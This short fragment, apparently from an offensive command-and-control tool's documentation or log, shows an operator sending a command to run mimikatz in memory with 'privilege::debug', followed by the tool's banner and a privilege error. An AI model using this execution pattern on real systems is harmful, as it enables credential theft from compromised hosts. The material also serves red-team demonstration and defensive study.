 MC8VBIuE
[+] send: "assemblyExec -e mimikatz.exe "privilege::debug" "exit""
[+] result: "assemblyExec "
Stdout:
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
mimikatz(commandline) # exit
Bye!